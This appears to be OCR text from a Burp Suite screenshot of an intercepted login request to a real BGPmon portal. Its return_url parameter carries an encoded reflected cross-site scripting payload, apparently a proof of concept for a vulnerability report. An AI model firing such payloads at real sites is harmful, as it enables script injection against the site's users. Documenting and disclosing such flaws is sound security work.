 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://portal.bgpmon.net:443 [44.226.120.31]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /loginCheck.php HTTP/1.1
2 Host: newportal.bgpmon.net
3 Content-Length: 129
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: null
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=0, i
20 Connection: close
21
22 username=demo%2540bgpmon.net&password=demo&submit=Log%2Bin&return_url=%27%3E%3Cscript%3Ealert%28document.domain%29%3C%2Fscript%3E